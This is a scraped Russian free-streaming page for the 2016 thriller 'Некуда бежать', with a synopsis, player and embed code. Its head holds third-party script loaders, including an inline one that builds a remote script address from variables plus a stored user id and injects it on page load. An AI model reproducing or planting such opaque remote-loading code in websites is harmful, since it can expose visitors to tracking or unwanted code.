

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/4598-nekuda-bezhat-morfeus-protiv-karatelja-v-krutom-ekshn-boevike.html
body_size: 11761
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Некуда бежать 2016 триллер / США &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Картер Грин &ndash; немолодой мужчина, ветеран войны. Он проживает в полном одиночестве в деревенском доме. У него нет семьи. Его сын умер совсем недавно. Картер скорбит о своем ребенке. Радостные моменты отсутствуют в его жизни"><link href="https://kinocolor.ru/video/4598-nekuda-bezhat-morfeus-protiv-karatelja-v-krutom-ekshn-boevike.html?amp=1" rel="amphtml" /><meta property="og:title" content="Некуда бежать / Морфеус против Карателя в крутом экшн боевике"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/4598-nekuda-bezhat-morfeus-protiv-karatelja-v-krutom-ekshn-boevike.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Картер Грин &ndash; немолодой мужчина, ветеран войны. Он проживает в полном одиночестве в деревенском доме. У него нет семьи. Его сын умер совсем недавно. Картер скорбит о своем ребенке. Радостные моменты отсутствуют в его жизни"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Некуда бежать / Морфеус против Карателя в крутом экшн боевике"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="5170"/><meta property="og:video" content="kinocolor.ru/video/embed/4598"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/4598"/><meta property="ya:ovs:content_id" content="4598"/><meta property="ya:ovs:views_total" content="67"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Некуда бежать / Морфеус против Карателя в крутом экшн боевике"/><meta property="og:title" content="Некуда бежать 2016 триллер / США"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/0e/d4/0ed41630533c8aada77c792dfbdbbef0.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/0e/d4/0ed41630533c8aada77c792dfbdbbef0.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/4598"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/4598"/><link rel="canonical" href="https://kinocolor.ru/video/4598-nekuda-bezhat-morfeus-protiv-karatelja-v-krutom-ekshn-boevike.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="16a2c10250b57cf8244fe7f1b5d75961488a0434fd03e6f8f920836fa00f773c" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/filmy-boeviki" itemprop="item"><span itemprop="name">Фильмы боевики</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Некуда бежать / Морфеус против Карателя в крутом экшн боевике</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Некуда бежать / Морфеус против Карателя в крутом экшн боевике <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/0e/d4/0ed41630533c8aada77c792dfbdbbef0.jpg);"> <img alt="Некуда бежать / Морфеус против Карателя в крутом экшн боевике" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/0e/d4/0ed41630533c8aada77c792dfbdbbef0.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:26:10</span></div> <meta itemprop="duration" content="PT1H26M10S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/0e/d4/0ed41630533c8aada77c792dfbdbbef0.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/4598', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 67 просмотров </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-4598" data-target-controller="content" data-target-subject="video" data-target-id="4598" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 263 ролика">6263</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2023-11-29T18:02:52+03:00">29.11.2023</time> <span class="time">18:02</span>,</span><meta itemprop="uploadDate" content="2023-11-29T18:02:52+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/filmy-boeviki">Фильмы боевики</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/4598" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Картер Грин – немолодой мужчина, ветеран войны. Он проживает в полном одиночестве в деревенском доме. У него нет семьи. Его сын умер совсем недавно. Картер скорбит о своем ребенке. Радостные моменты отсутствуют в его жизни. В другом месте девочка оплакивает своих погибших родителей. Неожиданно для себя она становится свидетелем атаки киллера на кладбище.</p><p>Все посетители убиты. Девочка хочет сбежать из этого опасного места. Наемный убийца преследует её. Не находя лучшего варианта скрыться, ребенок проникает в фермерский дом Картера. Мужчина дает девочке приют, а выслушав её историю, обещает ей, что обеспечит ребенку защиту от наемного убийцы и отомстит за смерть родителей.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D1%82%D1%80%D0%B8%D0%BB%D0%BB%D0%B5%D1%80%D1%8B">триллеры</a>, <a class="tags_bar_link" href="/tags/%D0%B4%D1%80%D0%B0%D0%BC%D1%8B">драмы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/4598-nekuda-bezhat-morfeus-protiv-karatelja-v-krutom-ekshn-boevike.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/4598&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="4598" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/4598"> <a itemprop="url" href="https://kinocolor.ru/video/4598-nekuda-bezhat-morfeus-protiv-karatelja-v-krutom-ekshn-boevike.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="16a2c10250b57cf8244fe7f1b5d75961488a0434fd03e6f8f920836fa00f773c" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="4598" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768914992" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6524-pozyvnoi-alfa-1-4-serija-2026-boevik-detektiv.html">Позывной Альфа (1 - 4 серия, 2026) Боевик - Детект...</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6332-malai-novyi-film-kazahstan-2025.html">Малай / Новый фильм (Казахстан, 2025)</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6332-malai-novyi-film-kazahstan-2025.html"> <img alt="Малай / Новый фильм (Казахстан, 2025)" src="/upload/video/images/small/92/86/92860bbe99a4cadcc2fc6dd036799b5f.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6523-muzhu-privet-komedija-2026-yulija-peresild-vladimir-vdovichenkov.html">Мужу привет (комедия, 2026) Юлия Пересильд, Владим...</a> </div> <div class="details"> <span class="date">2 дня назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Некстати 2020" href="/video/1356-nekstati-2020.html" target="_top" style="background-image: url(/upload/video/images/small/03/ca/03cad84cc65f76bffd3cbca86a59c735.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:46:16</span></div><a class="nowrap_text background_image " title="Некстати 2020" href="/video/1356-nekstati-2020.html" target="_top">Некстати 2020</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/03/ca/03cad84cc65f76bffd3cbca86a59c735.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Некстати 2020</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/1356-nekstati-2020.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); 